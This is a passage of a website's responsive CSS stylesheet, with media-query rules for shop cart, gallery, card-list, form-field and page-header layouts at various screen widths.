		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


/* 2022-03-23: Page header images & video center-cover */

.body__layout__default .module.page-headers {
	max-width: 100%;
}

.body__layout__default .page-headers__image,
.body__layout__default .page-headers__video {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.body__layout__default .page-headers__item {
	padding-top: 40%;
	overflow: hidden;
	height: 0;
	width: 100%;
}

.body__layout__default .page-headers__overlay {
	display: none;
}
